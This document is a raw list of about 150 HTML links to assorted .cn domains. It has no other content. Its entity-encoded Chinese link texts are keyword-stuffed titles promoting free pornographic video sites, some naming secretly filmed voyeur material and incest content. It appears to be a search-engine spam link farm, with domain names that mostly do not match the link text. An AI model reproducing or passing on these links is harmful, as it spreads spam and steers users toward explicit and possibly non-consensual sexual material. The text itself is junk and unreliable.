<a href="http://xiban.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hydrotitan.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjacc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://ebuy86.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://10171.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opivv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liruo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hr9151.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://entins.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://demeipower.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bbswo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://511cha.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://885-edu.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://iuctt.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://46tz.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://kingmac.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://77xbs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuan819.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://youhuabu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dzwzdq.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://knou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkpa.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiban.net.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://csshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://xycampus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://py1017.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sikaot.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiish.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://archig.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nailie.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://vuhp.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://0898mf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://kset.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://678unsh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://88553.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://zczdh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cq360tuiguang.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://f032.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://evermotor.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://htrunze.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://63p.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://qd998.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://zoneid.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://enemies.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://nr80.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m7er.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://95168.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kisskids.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://manageredu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://lofshl.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://95168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vjrk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xujz.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://kg365.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://znxawq.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://chuoru.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://eastkole.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miheair.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://azzscq.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfni.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://baojioa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kao4.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://nr80.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://moyamo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dataonion.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://45tp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guijiawang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://0595auto.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://nuipus.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hadeo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://langara.net.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
